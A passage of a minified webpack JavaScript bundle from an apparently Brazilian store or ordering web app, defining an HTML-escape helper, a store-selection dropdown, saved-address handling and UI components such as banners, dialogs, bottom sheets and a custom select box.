eb(e){let t,n;let a=""+e,r=e_.exec(a);if(!r)return a;let i="",o=0;for(n=r.index;n<a.length;n++){switch(a.charCodeAt(n)){case 34:t="&quot;";break;case 38:t="&amp;";break;case 39:t="&#39;";break;case 60:t="&lt;";break;case 62:t="&gt;";break;default:continue}o!==n&&(i+=a.slice(o,n)),o=n+1,i+=t}return o!==n?i+a.slice(o,n):i}let ej=/^-?>|<!--|-->|--!>|<!-$/g;function ek(e){return e.replace(ej,"")}function ew(e,t){if(e===t)return!0;let n=_(e),a=_(t);if(n||a)return!!n&&!!a&&e.getTime()===t.getTime();if(n=w(e),a=w(t),n||a)return e===t;if(n=v(e),a=v(t),n||a)return!!n&&!!a&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let a=0;n&&a<e.length;a++)n=ew(e[a],t[a]);return n}(e,t);if(n=C(e),a=C(t),n||a){if(!n||!a||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e){let a=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(a&&!r||!a&&r||!ew(e[n],t[n]))return!1}}return String(e)===String(t)}function eC(e,t){return e.findIndex(e=>ew(e,t))}let eO=e=>k(e)?e:null==e?"":v(e)||C(e)&&(e.toString===S||!j(e.toString))?JSON.stringify(e,eS,2):String(e),eS=(e,t)=>t&&t.__v_isRef?eS(e,t.value):g(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n])=>(e[`${t} =>`]=n,e),{})}:y(t)?{[`Set(${t.size})`]:[...t.values()]}:!C(t)||v(t)||T(t)?t:String(t)},29945:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(82726)),s=a(n(57965)),l=a(n(4648));t.default=function(){function e(t,n){(0,r.default)(this,e),this.mainButton=t.mainButton,this.dropdown=t.dropdown,this.selectAllCheckbox=t.selectAll,this.checkboxes=t.checkboxes,this.prefix=n,this.dropdownIcon=s.default.render(l.default)}return(0,i.default)(e,[{key:"getSelectedStoreIds",value:function(){for(var e=[],t=0;t<this.checkboxes.length;t+=1)if(this.checkboxes[t].checked){var n=(0,o.default)(this.checkboxes[t]).data("store-id");n&&e.push(n)}return e}},{key:"getSelectedStoresInfo",value:function(){for(var e=this.getSelectedStoreIds(),t=[],n=0;n<e.length;n+=1){var a=(0,o.default)(".js-".concat(this.prefix,'-name[data-store-id="').concat(e[n],'"]')).html();a&&t.push(a)}return{count:e.length,names:t,singleName:1===e.length?t[0]:null}}},{key:"updateDisplay",value:function(){var e=this.getSelectedStoreIds();if(this.selectAllCheckbox.prop("checked",!1),0===e.length)this.mainButton.html("Selecione uma ou mais lojas ".concat(this.dropdownIcon));else if(1===e.length){var t=(0,o.default)(".js-".concat(this.prefix,'-name[data-store-id="').concat(e[0],'"]')).html();this.mainButton.html("".concat(t," ").concat(this.dropdownIcon)),this.selectAllCheckbox.prop("checked",this.checkboxes.length<=2)}else e.length>=this.checkboxes.length-1?(this.mainButton.html("Todas as lojas ".concat(this.dropdownIcon)),this.selectAllCheckbox.prop("checked",!0)):this.mainButton.html("".concat(e.length," lojas ").concat(this.dropdownIcon))}},{key:"toggleDropdown",value:function(){this.dropdown.hasClass("is-hidden")?this.dropdown.removeClass("is-hidden"):this.dropdown.addClass("is-hidden")}},{key:"hideDropdown",value:function(){this.dropdown.addClass("is-hidden")}},{key:"selectAll",value:function(e){for(var t=0;t<this.checkboxes.length;t+=1)(0,o.default)(this.checkboxes[t]).prop("checked",e);this.updateDisplay()}},{key:"onSelectAllClick",value:function(){this.selectAll(this.selectAllCheckbox[0].checked)}},{key:"onCheckboxChange",value:function(){this.updateDisplay()}},{key:"disable",value:function(){this.mainButton.prop("disabled",!0),this.selectAllCheckbox.prop("disabled",!0),this.checkboxes.prop("disabled",!0)}},{key:"render",value:function(){var e=this;this.dropdown.width(this.mainButton.width()+24),(0,o.default)(window).on("click",function(){return e.hideDropdown()}),this.mainButton.on("click",function(t){t.stopPropagation(),e.toggleDropdown()}),this.dropdown.on("click",function(e){e.stopPropagation()}),this.selectAllCheckbox.on("click",function(){return e.onSelectAllClick()}),this.checkboxes.on("click",function(){return e.onCheckboxChange()})}}]),e}()},32267:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(43693)),s=a(n(57912)),l=a(n(46740)),u=a(n(35698));t.default=function(){function e(){(0,r.default)(this,e),(0,o.default)(this,"storage",{address:new l.default("AddressModal".concat(u.default.hashBrand)),hasAddress:new l.default("hasAddress".concat(u.default.hashBrand)),lastAddress:new l.default("LastAddress".concat(u.default.hashBrand)),addressSettedTimestamp:new l.default("AddressSettedTimestamp".concat(u.default.hashBrand)),addressBrand:new l.default("AddressModal".concat(u.default.hashBrandOnly)),hasAddressBrand:new l.default("hasAddress".concat(u.default.hashBrandOnly)),lastTable:new l.default("lastTable".concat(u.default.hashBrand)),zipcodeAutoFill:new l.default("BrandStoreFinder.zipcode".concat(u.default.hashBrandOnly))})}return(0,i.default)(e,[{key:"hasAddress",value:function(){return null!=this.getAddress()}},{key:"getAddress",value:function(){var e=this.storage.address.getUnique();if(!e)return e;var t=this.storage.addressSettedTimestamp.getUnique();return(!t||t<Date.now()-2592e6)&&(this.storage.addressSettedTimestamp.setUnique(Date.now()),this.updateAddress(e)),e}},{key:"hasAddressBrand",value:function(){return null!=this.getAddressBrand()}},{key:"getAddressBrand",value:function(){return this.storage.addressBrand.getUnique()}},{key:"getLastAddress",value:function(){return this.storage.lastAddress.getUnique()}},{key:"getTable",value:function(){return this.storage.lastTable.getUnique()}},{key:"resetAddress",value:function(){this.storage.address.removeUnique(),this.storage.hasAddress.removeUnique()}},{key:"setAddress",value:function(e){e&&e.zipcode&&this.storage.zipcodeAutoFill.setUnique(e.zipcode),this.storage.address.setUnique(e),this.storage.hasAddress.setUnique(!0)}},{key:"setAddressBrand",value:function(e){this.storage.addressBrand.setUnique(e),this.storage.hasAddressBrand.setUnique(!0)}},{key:"setLastAddress",value:function(e){this.storage.lastAddress.setUnique(e)}},{key:"setLastTable",value:function(e){this.storage.lastTable.setUnique(e)}},{key:"setStorageAddressToStore",value:function(e,t){this.storage.address=new l.default("AddressModal".concat(u.default.hash(e+t)))}},{key:"setStorageHasAddressToStore",value:function(e,t){this.storage.hasAddress=new l.default("hasAddress".concat(u.default.hash(e+t)))}},{key:"setStorageLastAddressToStore",value:function(e,t){this.storage.lastAddress=new l.default("LastAddress".concat(u.default.hash(e+t)))}},{key:"updateAddress",value:function(e){var t=this;s.default.post(u.default.addresses,{address:e}).done(function(e){if("error"===e.status&&"out_of_reach"===e.code||"fail"===e.status){t.resetAddress();return}var n=e.data.address;n.is_table&&t.setLastTable(n),n.is_table||n.is_takeout||t.setLastAddress(n),t.setAddress(n)})}}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=new e),this.self}}]),e}()},23679:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},76362:(e,t,n)=>{"use strict";var a,r,i,o,s=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=s(n(54756)),u=s(n(29293)),d=s(n(17383)),c=s(n(34579));n(38630);var f=n(25891),h=n(5064),p=n(86646),m=n(73706);t.default=(0,f.injectable)()((a=o=Reflect.metadata("design:type",Function)(o=Reflect.metadata("design:paramtypes",[String,void 0===p.HttpClient?Object:p.HttpClient])(o=function(){var e;function t(e,n){(0,d.default)(this,t),this.url=e,this.httpClient=n}return(0,c.default)(t,[{key:"get",value:(e=(0,u.default)(l.default.mark(function e(){var t,n;return l.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t={method:p.HttpMethod.GET,url:this.url,headers:{}},e.next=3,this.httpClient.request(t);case 3:return n=e.sent,e.abrupt("return",n);case 5:case"end":return e.stop()}},e,this)})),function(){return e.apply(this,arguments)})}]),t}())||o)||o,r=o=(0,f.inject)(h.HTTP_CLIENT_SYMBOL)(a,void 0,1)||o,i=o=(0,f.named)(m.GET_ENABLED_APPS_URL)(r,void 0,0)||o,o=(0,f.inject)(h.URL_SYMBOL)(i,void 0,0)||o))||o},954:(e,t,n)=>{"use strict";var a,r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(17383)),o=r(n(34579)),s=r(n(43693));n(38630);var l=n(25891),u=r(n(34924));t.default=(0,l.injectable)()(a=function(){function e(){(0,i.default)(this,e),(0,s.default)(this,"state",new u.default)}return(0,o.default)(e,[{key:"render",value:function(e){this.selector=e;var t=document.querySelector(e);null!=t&&(t.innerHTML=this.getTemplate(),this.setListeners())}}]),e}())||a},82629:(e,t,n)=>{"use strict";var a,r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(17383)),o=r(n(34579));n(38630);var s=n(25891),l=r(n(82726));t.default=(0,s.injectable)()(a=function(){function e(){(0,i.default)(this,e)}return(0,o.default)(e,[{key:"setProps",value:function(e){this.props=e}},{key:"render",value:function(e){e&&("string"==typeof e?(0,l.default)(e).html(this.getTemplate()):e.html(this.getTemplate()),this.setListeners())}}]),e}())||a},30736:(e,t,n)=>{"use strict";var a,r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(17383)),o=r(n(34579));n(38630);var s=r(n(21551)),l=n(25891);t.default=(0,l.injectable)()(a=function(){function e(){(0,i.default)(this,e)}return(0,o.default)(e,[{key:"setProps",value:function(e){this.props=e}},{key:"getClassName",value:function(){return s.default.getClassName()}},{key:"destroy",value:function(){s.default.destroy()}},{key:"rebuildBody",value:function(e){var t=this.getTemplate();s.default.setBody(t),s.default.setWidth(e)}},{key:"hideClose",value:function(){s.default.hideClose()}},{key:"render",value:function(e,t){var n=this.getTemplate();s.default.hideHeader(),s.default.setBody(n),s.default.hideFooter(),s.default.setWidth(e),s.default.show(t)}}]),e}())||a},69618:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(57965)),s=a(n(3597)),l=a(n(26526)),u=n(87761);n(56169);var d=function(){function e(){var t,n,a,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,r.default)(this,e),this.elementId=s.default.guid(),this.showButton=null===(t=i.showButton)||void 0===t||t,this.color=null!==(n=i.color)&&void 0!==n?n:u.BannerColor.DEFAULT,this.timer=null!==(a=i.timer)&&void 0!==a?a:0}return(0,i.default)(e,[{key:"attachListeners",value:function(){var e,t=this;null===(e=this.getClassName())||void 0===e||null===(e=e.querySelector(".js-banner-component__button--close"))||void 0===e||e.addEventListener("click",function(){t.hide()})}},{key:"mount",value:function(){return new DOMParser().parseFromString(o.default.render(l.default,{id:this.getElementId(),content:this.getContent(),showButton:this.showButton,color:this.color}),"text/html").getElementsByTagName("div").item(0)}},{key:"getElementId",value:function(){return this.elementId}},{key:"getClassName",value:function(){return document.getElementById("banner-component-".concat(this.elementId))}},{key:"hide",value:function(){var e;return null===(e=this.getClassName())||void 0===e||e.remove(),this}},{key:"show",value:function(){var e,t=this;return(null!==(e=document.getElementById("banner-root"))&&void 0!==e?e:document.body).append(this.mount()),this.attachListeners(),this.timer>0&&setTimeout(function(){t.hide()},this.timer),this}}]),e}();t.default=d},87761:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BannerColor=void 0,t.BannerColor=function(e){return e.ALERT_ERROR="alert-error",e.DEFAULT="default",e.STORE_COLOR="background-secondary-color",e}({})},57257:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(43693)),s=a(n(82726)),l=a(n(57965)),u=a(n(3597)),d=a(n(48941));n(85279);var c=function(){function e(){var t,n,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,r.default)(this,e),(0,o.default)(this,"TRANSITION_DURATION",200),this.elementId=u.default.guid(),this.lockScreen=null===(t=a.lockScreen)||void 0===t||t,this.afterHide=null!==(n=a.afterHide)&&void 0!==n?n:function(){}}return(0,i.default)(e,[{key:"setStyle",value:function(){var e=this.getClassName().children(),t=this.TRANSITION_DURATION/1e3;this.lockScreen&&this.getClassName().css("background-color","rgba(0,0,0,0.3)").children(":first-child").css("box-shadow"," 0px 5px 15px rgba(0, 0, 0, 0.5)"),e.css({paddingTop:"".concat(24,"px"),paddingBottom:"".concat(35,"px"),marginTop:0,marginBottom:0,transition:"",bottom:"-100%",position:"fixed"}),e.hide(),e.css({transition:"bottom ".concat(t,"s")}).show(),e.css({bottom:"0px"})}},{key:"toggleVerticalScrollOnBody",value:function(e){(0,s.default)("body").toggleClass("overflow-hidden",!e)}},{key:"getClassName",value:function(){return(0,s.default)("#bottom-sheet-component-".concat(this.elementId))}},{key:"getElementId",value:function(){return this.elementId}},{key:"hide",value:function(){var e=this;return(0,s.default)(document).off("mouseup"),this.toggleVerticalScrollOnBody(!0),this.getClassName().length>0&&(this.getClassName().children().css({bottom:"-100%",paddingBottom:"",paddingTop:""}),this.getClassName().css("background-color","rgba(0,0,0,0)")),setTimeout(function(){e.getClassName().length>0&&e.getClassName().remove(),e.afterHide()},this.TRANSITION_DURATION),this}},{key:"show",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=(0,s.default)(l.default.render((0,s.default)(d.default).html(),{id:this.getElementId()})).html(this.getContent());return(0,s.default)("body").append(n),this.lockScreen&&(this.getClassName().addClass("full-screen"),this.toggleVerticalScrollOnBody(!1),t||setTimeout(function(){(0,s.default)(document).on("mouseup",function(t){var n=e.getClassName().children();n.is(t.target)||0!==n.has(t.target).length||e.hide()})},this.TRANSITION_DURATION)),this.setStyle(),this.attachListeners(),this}}]),e}();t.default=c},33771:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(17383)),o=r(n(34579)),s=r(n(29511)),l=r(n(28452)),u=r(n(63072));n(51215);var d=r(n(57965)),c=r(n(57257)),f=r(n(89806)),h=function(e){(0,s.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,u.default)(r);return e=t?Reflect.construct(n,arguments,(0,u.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function r(){return(0,i.default)(this,r),n.apply(this,arguments)}return(0,o.default)(r,[{key:"primaryButtonElement",get:function(){return this.getClassName().find(".js-default-bottom-sheet__primary-button")}},{key:"secondaryButtonElement",get:function(){return this.getClassName().find(".js-default-bottom-sheet__secondary-button")}},{key:"onClickPrimaryButton",value:function(){this.hide()}},{key:"onClickSecondaryButton",value:function(){this.hide()}},{key:"getContent",value:function(){return d.default.render(a(f.default).html(),this.getDataToRender())}},{key:"attachListeners",value:function(){var e=this;this.primaryButtonElement.on({click:function(){return e.onClickPrimaryButton()}}),this.secondaryButtonElement.on({click:function(){return e.onClickSecondaryButton()}})}},{key:"setAttributesToPrimaryButton",value:function(e){return this.primaryButtonElement.attr(e),this}},{key:"removeAttributesToPrimaryButton",value:function(e){return this.primaryButtonElement.removeAttr(e),this}},{key:"setAttributesToSecondaryButton",value:function(e){return this.secondaryButtonElement.attr(e),this}},{key:"removeAttributesToSecondaryButton",value:function(e){return this.secondaryButtonElement.removeAttr(e),this}}]),r}(c.default);t.default=h},28334:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(43693));n(74569);var s=a(n(57965)),l=a(n(3597)),u=a(n(662)),d=function(){function e(t){(0,r.default)(this,e),(0,o.default)(this,"TRANSITION_DURATION",400),(0,o.default)(this,"additionalClass",""),this.elementId=null!=t?t:l.default.guid()}return(0,i.default)(e,[{key:"mount",value:function(e){return new DOMParser().parseFromString(s.default.render(u.default,{id:this.elementId,content:this.getContent(),showCloseButton:e,css:this.additionalClass}),"text/html").getElementsByTagName("div").item(0)}},{key:"attachListeners",value:function(){}},{key:"getElementId",value:function(){return this.elementId}},{key:"getClassName",value:function(){return document.getElementById("dialog-component-".concat(this.elementId))}},{key:"hide",value:function(){var e;return null===(e=this.getClassName())||void 0===e||e.remove(),document.body.classList.remove("overflow-hidden"),this}},{key:"setFullScreen",value:function(){var e="dialog-component--fullscreen";return this.additionalClass+=this.additionalClass.includes(e)?"":" ".concat(e),this}},{key:"show",value:function(){var e,t,n=this,a=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return document.body.append(this.mount(r)),document.body.classList.add("overflow-hidden"),a||null===(e=this.getClassName())||void 0===e||e.addEventListener("click",function(e){e.target.id==="dialog-component-".concat(n.elementId)&&n.hide()}),r&&(null===(t=this.getClassName())||void 0===t||null===(t=t.querySelector(".js-close"))||void 0===t||t.addEventListener("click",function(){return n.hide()})),this.attachListeners(),this}}]),e}();t.default=d},58178:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(17383)),o=r(n(34579)),s=r(n(12475)),l=r(n(32395)),u=r(n(29511)),d=r(n(28452)),c=r(n(63072)),f=r(n(43693)),h=r(n(57965)),p=r(n(59412)),m=r(n(28334));function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach(function(t){(0,f.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}n(4604),t.default=function(e){(0,u.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,c.default)(r);return e=t?Reflect.construct(n,arguments,(0,c.default)(this).constructor):n.apply(this,arguments),(0,d.default)(this,e)});function r(e){var t,a;return(0,i.default)(this,r),a=n.call(this),(0,f.default)((0,s.default)(a),"modalTemplate",p.default),(0,f.default)((0,s.default)(a),"_classNameBase","js-base-dialog-iframe-component"),(0,f.default)((0,s.default)(a),"_classNameBaseIframe","".concat(a._classNameBase,"__iframe")),(0,f.default)((0,s.default)(a),"headerSize",IS_FROM_MOBILE?51:55),(0,f.default)((0,s.default)(a),"defaultParams",{height:"".concat(1*window.innerHeight-a.headerSize),width:"".concat(1*window.innerWidth),defaultCssClass:IS_FROM_MOBILE?"no_border":""}),a.params=g(g(g({},a.defaultParams),e),{},{cssClass:"".concat(a.defaultParams.defaultCssClass," ").concat(null!==(t=e.defaultCssClass)&&void 0!==t?t:"")}),a}return(0,o.default)(r,[{key:"getContent",value:function(){return h.default.render(this.modalTemplate,g(g({},this.params),{},{src:this.url}))}},{key:"className",get:function(){return a(".".concat(this._classNameBase))}},{key:"classNameContent",get:function(){return this.className.find("iframe.".concat(this._classNameBaseIframe)).contents()}},{key:"setUrl",value:function(e){return this.url=e,this}},{key:"show",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return(0,l.default)((0,c.default)(r.prototype),"setFullScreen",this).call(this),(0,l.default)((0,c.default)(r.prototype),"show",this).call(this,!1,t),document.addEventListener("touchstart",function(){}),this.className.find("iframe").off("load,unload").on("load",function(){return e.afterLoad()}).on("unload",function(){return e.afterHide()}),this.className.find(".".concat(this._classNameBase,"__header")).off("click").on({click:function(){return(0,l.default)((0,c.default)(r.prototype),"hide",e).call(e)}}),this}}]),r}(m.default)},69422:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(32395)),s=a(n(29511)),l=a(n(28452)),u=a(n(63072));n(58627),n(56091);var d=a(n(57965)),c=a(n(28334)),f=a(n(93598)),h=function(e){(0,s.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,u.default)(a);return e=t?Reflect.construct(n,arguments,(0,u.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function a(){return(0,r.default)(this,a),n.apply(this,arguments)}return(0,i.default)(a,[{key:"primaryButtonElement",get:function(){var e,t;return null!==(e=null===(t=this.getClassName())||void 0===t?void 0:t.querySelector(".js-default-dialog__primary-button"))&&void 0!==e?e:null}},{key:"secondaryButtonElement",get:function(){var e,t;return null!==(e=null===(t=this.getClassName())||void 0===t?void 0:t.querySelector(".js-default-dialog__secondary-button"))&&void 0!==e?e:null}},{key:"helperButtonElement",get:function(){var e,t;return null!==(e=null===(t=this.getClassName())||void 0===t?void 0:t.querySelector(".js-default-dialog__helper-button"))&&void 0!==e?e:null}},{key:"onClickPrimaryButton",value:function(){this.hide()}},{key:"onClickSecondaryButton",value:function(){this.hide()}},{key:"onClickHelperButton",value:function(){this.hide()}},{key:"getContent",value:function(){return d.default.render(f.default,this.getDataToRender())}},{key:"attachListeners",value:function(){var e,t,n=this;null===(e=this.primaryButtonElement)||void 0===e||e.addEventListener("click",function(){n.onClickPrimaryButton()}),null===(t=this.secondaryButtonElement)||void 0===t||t.addEventListener("click",function(){n.onClickSecondaryButton()})}},{key:"show",value:function(){var e,t=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,o.default)((0,u.default)(a.prototype),"show",this).call(this,n,r),null===(e=this.helperButtonElement)||void 0===e||e.addEventListener("click",function(){t.onClickHelperButton()}),this}},{key:"setAttributesToPrimaryButton",value:function(e){var t;return null===(t=this.primaryButtonElement)||void 0===t||t.setAttributes(e),this}},{key:"removeAttributesToPrimaryButton",value:function(e){var t;return null===(t=this.primaryButtonElement)||void 0===t||t.removeAttribute(e),this}},{key:"setAttributesToSecondaryButton",value:function(e){var t;return null===(t=this.secondaryButtonElement)||void 0===t||t.setAttributes(e),this}},{key:"removeAttributesToSecondaryButton",value:function(e){var t;return null===(t=this.secondaryButtonElement)||void 0===t||t.removeAttribute(e),this}},{key:"setAttributesToHelperButton",value:function(e){var t;return null===(t=this.helperButtonElement)||void 0===t||t.setAttributes(e),this}},{key:"removeAttributesToHelperButton",value:function(e){var t;return null===(t=this.helperButtonElement)||void 0===t||t.removeAttribute(e),this}}]),a}(c.default);t.default=h},1409:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},75546:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(43693)),s=a(n(34924));t.default=function(){function e(t){var n=this;(0,r.default)(this,e),(0,o.default)(this,"initialized",!1),(0,o.default)(this,"state",new s.default),(0,o.default)(this,"stateObserver",function(e){return n.render(e)}),this.root=t}return(0,i.default)(e,[{key:"className",get:function(){return this.root},set:function(e){this.root=e}},{key:"show",value:function(){this.root.html(this.getTemplate()),null!==(e=this.state)&&void 0!==e&&e.get()||(this.state=new s.default,this.state.set(this.getInitialState())),this.initialized?this.onResume():(this.afterInitialize(),this.initialized=!0),this.state.unsubscribe(this.stateObserver),this.state.subscribe(this.stateObserver);var e,t=this.state.get();this.render(t)}},{key:"afterInitialize",value:function(){}},{key:"onResume",value:function(){}}]),e}()},41819:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(82726)),s=a(n(57965)),l=n(22831),u=a(n(74024)),d=a(n(67728));n(92617);var c=function(){function e(t,n){(0,r.default)(this,e),this.id=null!=n?n:(0,l.v4)(),this.text=t}return(0,i.default)(e,[{key:"className",get:function(){return this.context?this.context.find(".js-copy-text-box-".concat(this.id)):(0,o.default)(".js-copy-text-box-".concat(this.id))}},{key:"copyButtonElement",get:function(){return this.className.find(".js-copy-text-box__copy-button")}},{key:"onClick",value:function(){u.default.copyToClipboard(this.text,this.className[0]),this.afterClickButton&&this.afterClickButton()}},{key:"getDataToRender",value:function(){return{id:this.id,text:this.text}}},{key:"getElementAsString",value:function(){return s.default.render((0,o.default)(d.default).html(),this.getDataToRender())}},{key:"attachListeners",value:function(){var e=!(arguments.length>0)||void 0===arguments[0]||arguments[0];return(e?this.copyButtonElement:this.className).on("click",this.onClick.bind(this)),this.className.toggleClass("clickable",!e),this}},{key:"setContext",value:function(e){return this.context=e,this}},{key:"setAfterClickButton",value:function(e){return this.afterClickButton=e,this}},{key:"setStoreColor",value:function(){return this.copyButtonElement.addClass("secondary-color"),this}},{key:"changeText",value:function(e){return this.text=e,this.className.find(".js-copy-text-box__text-to-be-copied").text(e),this}}]),e}();t.default=c},63967:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));n(63688);var o=n(57965),s=a(n(64165)),l=a(n(33401));t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,null,[{key:"formatTime",value:function(e){return e.replace(/(\d{2}):(\d{2}):\d{2}/g,"$1:$2")}},{key:"joinPeriods",value:function(e,t){return"".concat(this.formatTime(e)," às ").concat(this.formatTime(t))}},{key:"getTooltipTemplate",value:function(e){var t=this,n={};return e.forEach(function(e){n[e.weekday]?n[e.weekday].availability="".concat(n[e.weekday].availability," e ").concat(t.joinPeriods(e.periodStart,e.periodEnd)):n[e.weekday]={formattedWeekday:s.default.weekdayNumberToFormattedString(e.weekday),availability:t.joinPeriods(e.periodStart,e.periodEnd)}}),(0,o.render)(l.default,{title:"Horários de disponibilidade:",availabilities:Object.values(n)})}}]),e}()},65020:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.CustomSelectBox=t.CloseOnClickOutListenner=void 0;var r=a(n(43693)),i=a(n(17383)),o=a(n(34579)),s=a(n(29511)),l=a(n(28452)),u=a(n(63072)),d=a(n(82726)),c=a(n(57965)),f=a(n(37658));n(26436);var h=a(n(82629));function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){(0,r.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var v={withArrow:!0};t.CloseOnClickOutListenner=function(){window.addEventListener("click",function(e){document.querySelectorAll(".custom-select").forEach(function(t){var n=e.target;null===n||t.contains(n)||t.classList.remove("open")})})},t.CustomSelectBox=function(e){(0,s.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,u.default)(a);return e=t?Reflect.construct(n,arguments,(0,u.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function a(e){var t;return(0,i.default)(this,a),(t=n.call(this)).options=m(m({},v),e),t}return(0,o.default)(a,[{key:"_onclickOpen",value:function(e){var t;null===(t=e.currentTarget.querySelector(".custom-select"))||void 0===t||t.classList.toggle("open")}},{key:"_onSelectOption",value:function(e){var t=e.currentTarget,n=document.querySelector(".".concat(this.options.class," .custom-option.selected")),a=document.querySelector(".".concat(this.options.class," .custom-select__value"));t.classList.toggle("selected"),a&&(a.innerHTML=t.innerHTML,a.dataset.value=t.dataset.value),n&&n.classList.toggle("selected")}},{key:"getTemplate",value:function(){return c.default.render((0,d.default)(f.default).html(),this.options)}},{key:"setListeners",value:function(e){var t,n,a=this;null===(t=document.querySelector(".".concat(this.options.class)))||void 0===t||t.addEventListener("click",function(e){return a._onclickOpen(e)}),null===(n=document.querySelectorAll(".".concat(this.options.class," .custom-option:not(.disabled)")))||void 0===n||n.forEach(function(t){return t.addEventListener("click",function(t){a._onSelectOption(t),e&&e(t,document.querySelector(".".concat(a.options.class," .custom-option.selected")))})}),(0,d.default)(".".concat(this.options.class," .custom-option")).tooltip&&(0,d.default)(".".concat(this.options.class," .custom-option")).tooltip({placement:"right"})}}]),a}(h.default)},20474:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(28828)),s=a(n(32693));t.default=function(){function e(t){(0,r.default)(this,e),this.component=IS_FROM_MOBILE?new o.default(t):new s.default(t)}return(0,i.default)(e,[{key:"className",get:function(){return this.component.className}},{key:"show",value:function(){var e=arguments.length>0&&void 